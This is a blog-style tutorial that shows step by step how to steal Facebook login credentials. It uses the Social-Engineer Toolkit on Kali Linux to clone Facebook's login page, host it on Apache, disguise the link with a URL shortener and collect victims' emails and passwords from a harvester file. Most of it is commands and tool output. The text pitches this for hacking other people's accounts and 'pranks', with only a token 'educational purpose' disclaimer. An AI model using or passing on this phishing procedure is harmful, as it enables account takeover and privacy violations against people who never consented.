How to Crack Facebook Password on a Private Network
You are not alone, and there are hundreds, if not thousands of people who search for how to hack a Facebook account or how to hack Facebook messenger.
Hacking someone’s Facebook account isn’t as difficult as most people think.
There are many ways for hacking facebook's passwords and the following are the seven most efficient ways for doing so.
Hey guys . In this tutorial how to crack fb passwords on a private
network that you already own.
Our idea is pretty simple . We will redirect the network through
our computer thereby performing a man in the middle to crack the
required credentials.
To serve this purpose we need Kali linux or any other linux with
SET installed.
Wikipedia ➤➦ * please keep In Mind This Only For Educational Purpose.*
Step 1 :- Setting Up the MITM Using SE Toolkit
open the terminal and type "setoolkit" , then hit enter
output: Select from the menu:
1) Social-Engineering Attacks
2) Fast-Track Penetration
Testing
3) Third Party Modules
4) Update the
Social-Engineer Toolkit
5) Update SET configuration
6)
Help, Credits, and About
Step 2 :- Select Social
Engineering Attacks
select
1) Social-Engineering Attacks
output: Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3)
Infectious Media Generator
4) Create a Payload and Listener
5)
Mass Mailer Attack
6) Arduino-Based Attack Vector
7)
Wireless Access Point Attack Vector
8) QRCode Generator Attack
Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
Step 3:- Select Website
Attack Vectors
select Website Attack Vectors
output: The Web Attack module is a unique way of utilizing
multiple web-based attacks in order to compromise the intended
victim.
The Java Applet Attack method will spoof a Java Certificate and
deliver a metasploit based payload. Uses a customized java applet
created by Thomas Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select
Metasploit browser exploits through an iframe and deliver a
Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Web-Jacking Attack method was introduced by white
sheep,
emgent. This method utilizes iframe replacements to make the
highlighted URL link to appear legitimate however when clicked a
window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the setconfig if its too
slow/fast.
The Multi-Attack method will add a combination of attacks through
the web attack menu. For example you can utilize the Java Applet,
Metasploit Browser, Credential Harvester/Tabnabbing all at once to
see which is successful.
The HTA Attack method will allow you to clone a site and perform
powershell injection through HTA files which can be used for
Windows-based powershell exploitation through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit
Method
3) Credential Harvester Attack Method
4) Tabnabbing
Attack Method
5) Web Jacking Attack Method
6) Multi-Attack
Web Method
7) Full Screen Attack Method
8) HTA Attack
Method
99) Return to Main Menu
Step 4:- Select Credential
Harvester Attack Method
now select Credential Harvester Attack Method
output : The first method will allow SET to import a list of
pre-defined web
applications that it can utilize within the
attack.
The second method will completely clone a website of your
choosing
and allow you to utilize the attack vectors within the
completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that
you
should only have an index.html when using the import
website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
Step 5 :- Select Site Cloner
Select Site Cloner
output: - Credential harvester will allow you to utilize the clone
capabilities within SET
set:webattack> IP address for the POST back in
Harvester/Tabnabbing:
Step 6 :- Now It's Time to
Know Your Ip Address
just open another terminal and type "ifconfig" without
the quotes
output : root@kali:~# ifconfig
eth0:
flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether
dc:0e:a1:6c:1c:bf txqueuelen 1000 (Ethernet)
RX packets 0 bytes
0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX
packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0
carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet
127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid
0x10<host>
loop txqueuelen 0 (Local Loopback)
RX
packets 30 bytes 1780 (1.7 KiB)
RX errors 0 dropped 0 overruns 0
frame 0
TX packets 30 bytes 1780 (1.7 KiB)
TX errors 0
dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
1500
inet 192.168.0.4 netmask 255.255.255.0 broadcast
192.168.0.255
inet6 fe80::e6d5:3dff:fe7b:cdef prefixlen 64
scopeid 0x20<link>
ether e4:d5:3d:7b:cd:ef txqueuelen 1000
(Ethernet)
RX packets 76749 bytes 68087536 (64.9 MiB)
RX
errors 0 dropped 0 overruns 0 frame 0
TX packets 55870 bytes
8673749 (8.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0
collisions 0
your output almost looks like the same but is not .In my case the
ip address is 192.168.0.4
Step 7:- Just Copy Your Ip
and Go Back to Setoolkit and Paste It
output:
set:webattack> IP address for the POST back in
Harvester/Tabnabbing:192.168.0.4
set:webattack> Enter the url to clone:
Step 8 :- Enter Url as
[https://www.facebook.com/ ]
output : Enter the url to clone:
https://www.facebook.com/
* Cloning the website:
https://login.facebook.com/login.php
*
This could take a little bit...
The best way to use this attack is if username and password
form
fields are available. Regardless, this captures all POSTs
on a website.
* Apache is set to ON - everything will be placed
in your web root directory of apache.
* Files will be written
out to the root directory of apache.
* ALL files are within your
Apache directory since you specified it to ON.
! Apache may be
not running, do you want SET to start the process? y/n: y
ok
Starting apache2 (via systemctl): apache2.service.
Apache
webserver is set to ON. Copying over PHP file to the website.
Please
note that all output from the harvester will be found under
apache
dir/harvesterdate.txt
Feel free to customize
post.php in the /var/www/html directory
* All files have been
copied to /var/www/html
{Press return to continue}
Step 9 :- All Done!
do not close the terminal until you are done
now there is a problem with kali sana . In sana the files will be
copied to /var/www folder.You will have to copy the harvester
index.html and post.php files manually into html folder.
now type your ip address in your browser,you can also use bit.ly
to shorten into a url as it seems appealing than an ip.

you must see something like this
now to check everything is fine type something in the user and
password blanks
now go the var/www/html folder and find the harvester file along
with date and time
now in the harvester file you can find the email and password of
the victim
and there you go.
the easiest way to hack fb over a private network .
any doubts are welcome to be commented
hacking fb using the same method over a public ip will also be
posted to soon.
online hack go to this web
Final word ➩ so guys, this was the easy guide for how to hack . Hope you enjoyed this trick, with the help of this trick you can do prank on your friends. This trick only for educational purpose. Don’t misuse this trick, we will not responsible for any kind of harm or lose.
Thanks for reading this post